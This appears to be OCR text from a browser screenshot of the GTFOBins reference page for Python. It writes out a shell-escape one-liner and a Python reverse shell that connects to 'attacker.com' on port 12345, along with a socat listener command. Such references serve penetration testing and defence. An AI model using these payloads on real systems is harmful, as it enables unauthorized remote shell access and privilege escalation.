 gtfobins - Yahoo India Search Re
python | GTFOBins
gtfobins.github.io/gtfobins/python/
G
Clipt
Cyber Security Febr...
Exploit Database -...
W
List of TCP and UDP...
Chrome Web Store...
Youtube Whisper -...
.. / python
Star 8,119
Shell
Reverse shell
File upload
File download
File write
File read
Library load
SUID
Sudo
Capabilities
The payloads are compatible with both Python version 2 and 3.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
python -c 'import os; os.system("/bin/sh")'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
python -c 'import sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")'
File upload
It can exfiltrate files on the network.
15°C
Mostly cloudy
Search
31
zoom
DELL
ENG
IN
05:26
01-04-2023